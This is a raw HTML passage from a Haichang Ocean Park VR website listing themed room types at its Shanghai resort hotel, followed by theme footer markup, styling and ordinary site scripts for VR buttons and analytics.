tdBlocksArray.push(block_tdi_58_962);</script><div  id=tdi_58_962 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_loop td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/334.html" rel="bookmark" class="td-image-wrap " title="珊瑚家庭双床房" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/3cc9cfab6120a844c8c7.jpg" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" class="td-post-category">上海海昌海洋公园度假酒店</a><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/334.html" rel="bookmark" title="珊瑚家庭双床房">珊瑚家庭双床房</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://vr.haichangoceanpark.com/profile/shanghai-hotel">上海海昌海洋公园主题酒店</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T23:01:55+08:00" >06/10/2020</time></span> <span class="td-module-comments"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/334.html#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/334.html">阅读更多</a></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/331.html" rel="bookmark" class="td-image-wrap " title="海葵鱼高级双床房" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/8448ef2cfe668c66665e.jpg" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" class="td-post-category">上海海昌海洋公园度假酒店</a><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/331.html" rel="bookmark" title="海葵鱼高级双床房">海葵鱼高级双床房</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://vr.haichangoceanpark.com/profile/shanghai-hotel">上海海昌海洋公园主题酒店</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T23:00:37+08:00" >06/10/2020</time></span> <span class="td-module-comments"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/331.html#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/331.html">阅读更多</a></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/328.html" rel="bookmark" class="td-image-wrap " title="海葵鱼高级大床房" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/98d390a35e9369486953.jpg" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" class="td-post-category">上海海昌海洋公园度假酒店</a><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/328.html" rel="bookmark" title="海葵鱼高级大床房">海葵鱼高级大床房</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://vr.haichangoceanpark.com/profile/shanghai-hotel">上海海昌海洋公园主题酒店</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T22:59:20+08:00" >06/10/2020</time></span> <span class="td-module-comments"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/328.html#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/328.html">阅读更多</a></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/325.html" rel="bookmark" class="td-image-wrap " title="海葵鱼家庭双床房" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/c3b70aee42588b63a82d.jpg" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" class="td-post-category">上海海昌海洋公园度假酒店</a><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/325.html" rel="bookmark" title="海葵鱼家庭双床房">海葵鱼家庭双床房</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://vr.haichangoceanpark.com/profile/shanghai-hotel">上海海昌海洋公园主题酒店</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T22:57:56+08:00" >06/10/2020</time></span> <span class="td-module-comments"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/325.html#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/325.html">阅读更多</a></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/321.html" rel="bookmark" class="td-image-wrap " title="海葵鱼家庭大床房" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/海葵鱼主题客房-1068x709.png" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" class="td-post-category">上海海昌海洋公园度假酒店</a><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/321.html" rel="bookmark" title="海葵鱼家庭大床房">海葵鱼家庭大床房</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://vr.haichangoceanpark.com/profile/shanghai-hotel">上海海昌海洋公园主题酒店</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T22:52:34+08:00" >06/10/2020</time></span> <span class="td-module-comments"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/321.html#respond">0</a></span> </span></div><div class="td-excerpt">﻿</div><div class="td-read-more"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/321.html">阅读更多</a></div></div></div></div></div><div class="page-nav td-pb-padding-side"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/" ><i class="td-icon-menu-left"></i></a><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/" class="page" title="1">1</a><span class="current">2</span><span class="pages">当前 2 / 2 页</span><div class="clearfix"></div></div></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_59_264" class="tdc-zone"><div class="tdc_zone tdi_60_cc9  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_60_cc9{
                    min-height: 0;
                }</style><div id="tdi_61_6c9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62_e11  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_62_e11,
                .tdi_62_e11 .tdc-columns{
                    min-height: 0;
                }.tdi_62_e11,
				.tdi_62_e11 .tdc-columns{
				    display: block;
				}.tdi_62_e11 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_e11{
padding-top:50px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_62_e11 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_e11{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_e11{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_e11{
padding-top:30px !important;
padding-bottom:0px !important;
}
}</style><div class="tdi_61_6c9_rand_style td-element-style" ><style>.tdi_61_6c9_rand_style{
background-color:#ffffff !important;
}</style></div><div class="vc_column tdi_64_552  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_64_552{
                    vertical-align: baseline;
                }.tdi_64_552 > .wpb_wrapper,
				.tdi_64_552 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64_552 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64_552 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_552{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_552{
margin-bottom:20px !important;
width:100% !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_65_eec td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65_eec" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_65_eec{
margin-right:20px !important;
}
}</style><style>/* custom css */
.tdi_65_eec .tdb-logo-a,
                .tdi_65_eec h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_65_eec .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_65_eec .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_65_eec .tdb-logo-img-wrap{
                    display: block;
                }.tdi_65_eec .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_65_eec .tdb-logo-text-title{
                    display: block;
                }.tdi_65_eec .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_65_eec .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://www.haichangoceanpark.com/" target="_blank"><span class="tdb-logo-img-wrap"><img  data-retina="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/612470b259122f824630.png"  alt="海昌海洋公园VR"  title="" width="200" data-src="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/3304aae3d58dd35c85d9.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/612470b259122f824630.png" src="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/3304aae3d58dd35c85d9.png" alt="海昌海洋公园VR"  title="" width="200" /></noscript></span></a></div></div></div></div><div class="vc_column tdi_67_956  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_67_956{
                    vertical-align: baseline;
                }.tdi_67_956 > .wpb_wrapper,
				.tdi_67_956 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67_956 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67_956 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_67_956{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_956{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_956{
width:33% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68_4e9 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_4e9" ><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_69_6c2 .tdm-title-line{
					width: 40px;
				
					height: 30px;
				}.tdi_69_6c2 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_69_6c2 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_6c2 .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69_6c2 .tdm-title{
					font-family:Muli !important;font-size:16px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}</style><div class="tds-title tds-title2 td-fix-index tdi_69_6c2"><h3 class="tdm-title tdm-title-md">关于我们</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_70_4e4 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_70_4e4" ><style>/* inline tdc_css att */

.tdi_70_4e4{
margin-top:-10px !important;
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_70_4e4 ul{
					margin: 0px;
				
					text-align: center;
					justify-content: center;
				}.tdi_70_4e4 li{
					font-family:Muli !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_4e4 li{
					font-family:Muli !important;line-height:2.3 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_4e4 li{
					font-family:Muli !important;line-height:2.3 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}</style><div class="td-block-title-wrap"></div><div id=tdi_70_4e4 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a target="_blank" rel="noopener" href="http://www.haichangoceanpark.com/">海昌海洋公园</a></li><li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a target="_blank" rel="noopener" href="http://science.haichangoceanpark.com/">海昌探索学院</a></li><li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a target="_blank" rel="noopener" href="http://www.haichangoceanpark.com/privacy">隐私政策</a></li></ul></div></div></div></div></div><div class="vc_column tdi_72_4a4  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_72_4a4{
                    vertical-align: baseline;
                }.tdi_72_4a4 > .wpb_wrapper,
				.tdi_72_4a4 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_72_4a4 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_72_4a4 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_72_4a4{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72_4a4{
width:36% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72_4a4{
width:33% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_73_aec tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_aec" ><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_74_46e .tdm-title-line{
					width: 40px;
				
					height: 30px;
				}.tdi_74_46e .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_74_46e .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_46e .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_46e .tdm-title{
					font-family:Muli !important;font-size:16px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}</style><div class="tds-title tds-title2 td-fix-index tdi_74_46e"><h3 class="tdm-title tdm-title-md">社交平台</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_75_e4e td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_75_e4e" ><style>/* inline tdc_css att */

.tdi_75_e4e{
margin-top:-10px !important;
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_75_e4e ul{
					margin: 0px;
				
					text-align: center;
					justify-content: center;
				}.tdi_75_e4e li{
					font-family:Muli !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75_e4e li{
					font-family:Muli !important;line-height:2.3 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_e4e li{
					font-family:Muli !important;line-height:2.3 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}</style><div class="td-block-title-wrap"></div><div id=tdi_75_e4e class="td_block_inner td-fix-index"><div class="menu-social-networks-container"><ul id="menu-social-networks" class="menu"><li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-224"><a href="#">官方微信</a></li><li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a href="#">官方微博</a></li><li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="#">官方抖音</a></li></ul></div></div></div></div></div><div class="vc_column tdi_77_bee  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_77_bee{
                    vertical-align: baseline;
                }.tdi_77_bee > .wpb_wrapper,
				.tdi_77_bee > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77_bee > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77_bee > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_77_bee{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77_bee{
width:33% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_78_2a4 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78_2a4" ><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_79_6e6 .tdm-title-line{
					width: 40px;
				
					height: 30px;
				}.tdi_79_6e6 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_79_6e6 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_6e6 .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79_6e6 .tdm-title{
					font-family:Muli !important;font-size:16px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}</style><div class="tds-title tds-title2 td-fix-index tdi_79_6e6"><h3 class="tdm-title tdm-title-md">快捷入口</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_80_796 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_80_796" ><style>/* inline tdc_css att */

.tdi_80_796{
margin-top:-10px !important;
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_80_796 ul{
					margin: 0px;
				
					text-align: center;
					justify-content: center;
				}.tdi_80_796 li{
					font-family:Muli !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80_796 li{
					font-family:Muli !important;line-height:2.3 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80_796 li{
					font-family:Muli !important;line-height:2.3 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}</style><div class="td-block-title-wrap"></div><div id=tdi_80_796 class="td_block_inner td-fix-index"><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="menu"><li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222"><a target="_blank" rel="noopener" href="http://shop.haichangoceanpark.com/">主题公园门票</a></li><li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223"><a target="_blank" rel="noopener" href="http://shop.haichangoceanpark.com/list/shop">海昌优品</a></li><li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-459"><a target="_blank" rel="noopener" href="http://www.haichangoceanpark.com/theme-parks">联系我们</a></li></ul></div></div></div></div></div></div></div><div id="tdi_81_364" class="tdc-row"><div class="vc_row tdi_82_8ee  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_82_8ee,
                .tdi_82_8ee .tdc-columns{
                    min-height: 0;
                }.tdi_82_8ee,
				.tdi_82_8ee .tdc-columns{
				    display: block;
				}.tdi_82_8ee .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_84_c98  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_84_c98{
                    vertical-align: baseline;
                }.tdi_84_c98 > .wpb_wrapper,
				.tdi_84_c98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_84_c98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_84_c98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_85_169 tagdiv-type td-pb-border-top copyright-notice td_block_template_1"  data-td-block-uid="tdi_85_169" ><style>/* inline tdc_css att */

.tdi_85_169{
margin-top:10px !important;
margin-bottom:10px !important;
padding-top:20px !important;
border-color:#ededed !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;">© Copyright 海昌(中国)有限公司版权所有 <span class="br-mobile">|</span> <a href="http://www.beian.miit.gov.cn/" target="_blank" rel="noopener noreferrer">辽ICP备13015774号-2</a> <span class="br-mobile">|</span> <img  alt="" data-src="http://www.haichangoceanpark.com/wp-content/uploads/2020/03/gongan.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://www.haichangoceanpark.com/wp-content/uploads/2020/03/gongan.png" alt="" /></noscript> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=21020202000427" target="_blank" rel="noopener noreferrer">辽公网安备 21020202000427号</a></p></div></div></div></div></div></div></div></div></div></div></div> <style type="text/css" media="screen">/* custom css theme panel */
.fancybox-slide--iframe .fancybox-content{
    width:100% !important;
    height:100% !important;
}
.copyright-notice{
    font-size:12px;
}
.copyright-notice img{
    margin-bottom:0 !important;
    vertical-align: bottom;
}

/* Author Descr - Order Now Button */
.tdb-author-descr a{
    display: block;
    text-align: center;
    background: #FF9800;
    color: #fff;
    width: 50%;
    border: 1px solid #eee;
     margin: 0 auto; 
    margin-top: 1rem;
    padding: 0.2rem 0;
}


/* VR Related */

.vr-container{
    position: relative;
    line-height: 0;
}        
.vr-container iframe{
    border: 2px solid #fcf2ea;
    width: 100%;
    height: 500px;
}

.vr-container .vr-tips{
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    text-align: center;
    color: #fff;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    /*display: none;*/
}
.vr-tips__toolbar{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}
.vr-container .vr-tips__start,
.vr-container .vr-tips__fullscreen{
    display: inline-block;
    cursor: pointer;
    margin:0 .5rem;
}
.vr-container .vr-tips__start{
}

.vr-container .vr-tips__start::before,
.vr-container .vr-tips__fullscreen::before{
    content: "";
    width: 5rem;
    height: 5rem;
    display: block;
    margin: 0 auto;
    /* background-color: #fff; */
    background-size: contain;
    background-position:center center;
    background-repeat:no-repeat;
    margin-bottom: 0.5rem;
}
.vr-container .vr-tips__start::before{
    background-image: url(http://vr.haichangoceanpark.com/wp-content/uploads/2020/06/icon-play.png);
}
.vr-container .vr-tips__fullscreen::before{
    background-image: url(http://vr.haichangoceanpark.com/wp-content/uploads/2020/06/icon-fullscreen.png);
}

.tdb-author-box .tdb-author-photo img{
    width:100% !important;
}

.fancybox-slide{
    padding-left:1.5rem;
    padding-right:1.5rem;
}

/* VR Buttons In Post Page */
.vr-gate{
    text-align: center;
    padding-top: 1.5rem;
    padding-bottom: 3rem;
}
.vr-gate .tds-button2{
    margin: 0.5rem;
}
.vr-gate .tds-button2:before{
    border-width: 2px;
    border-style: solid;
}





/* BUG Fix */
.tdb-author-box .tdb-author-url{
    word-break: break-all;
}



@media only screen and (max-width: 767px){
    
    /* Author Descr - Order Now Button */
    .tdb-author-descr a{
        margin-left:auto;
        margin-right:auto;
    }
    
    /* BR function only in mobile */
    .br-mobile{
        clear: both;
        display: block;
        visibility: hidden;
        height: 1px;
    }
    
}</style> <script type="text/javascript">function vrToolBar() {
        let vrContainer = document.querySelectorAll('.vr-container');
        let newEl = document.createElement('div');
        newEl.setAttribute('class', 'vr-tips');
        newEl.innerHTML = '<div class="vr-tips__toolbar">\
                            <div class="vr-tips__start">开始体验</div>\
                            <div class="vr-tips__fullscreen">直启全屏</div>\
                        </div>';
        vrContainer[0].appendChild(newEl);

        let iframeVr = document.querySelectorAll('.vr-container iframe');
        let vrTipsStart = document.querySelectorAll('.vr-tips__start');
        let vrTipsFullScreen = document.querySelectorAll('.vr-tips__fullscreen');

        vrTipsStart[0].onclick = function() {
            document.querySelectorAll('.vr-tips')[0].style.display = "none";
        };
        vrTipsFullScreen[0].onclick = function() {
            window.open(iframeVr[0].getAttribute("data-src"));
        }; 
    };

    if( document.querySelector(".vr-container") != null ){
        vrToolBar();
    };
    
    
    function vrToolBar2() {
		
        let btnVrGo = document.querySelectorAll('.btn-vr-go');
		let hrefValue = btnVrGo[0].getAttribute("data-src");
		let newEl = document.createElement('a');
        newEl.setAttribute('class', 'tds-button2 tdm-btn tdm-btn-lg btn-go-fullscreen');
		newEl.setAttribute('target', '_blank');
		newEl.setAttribute('href', hrefValue);
        newEl.innerHTML = '<i class="tdc-font-oi tdc-font-oi-external-link"></i> <span class="tdm-btn-text">直启全屏</span>';
		btnVrGo[0].insertAdjacentElement('afterend', newEl);

    };

    if( document.querySelector(".vr-gate") != null ){
        vrToolBar2();
    };
    
    let btnOrderNow = document.querySelector(".tdb-author-descr a");
    if( btnOrderNow != null ){
        btnOrderNow.setAttribute("target", "_blank");
        
        // Analytics
        btnOrderNow.setAttribute("onclick", "MtaH5.clickStat('wait')");
    };</script> <script type='text/javascript' src='https://vr.haichangoceanpark.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://vr.haichangoceanpark.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/vr.haichangoceanpark.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d5b22fde747bedb472f3fed3a45c6e95";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_26_29f';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px 15px","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNyJ9","inline":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjYiLCJtYXJnaW4tcmlnaHQiOiIxMiIsImRpc3BsYXkiOiIifSwicG9ydHJhaXQiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#444444","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4IiwibGFuZHNjYXBlIjoiMjAifQ==","icon_padding":"eyJhbGwiOjEuNywicG9ydHJhaXQiOiIyIiwibGFuZHNjYXBlIjoiMS44In0=","btn_bg_h":"rgba(255,255,255,0)","arrow_color":"rgba(255,255,255,0)","title_txt_hover":"#d89686","results_msg_color_h":"#d89686","results_msg_color":"#222222","tdicon":"td-icon-magnifier-thin-long","show_form":"yes","toggle_horiz_align":"content-horiz-left","form_offset":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiI2In0=","form_width":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","form_padding":"22px","form_border":"0","input_border":"0 0 1px 0","btn_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 22px 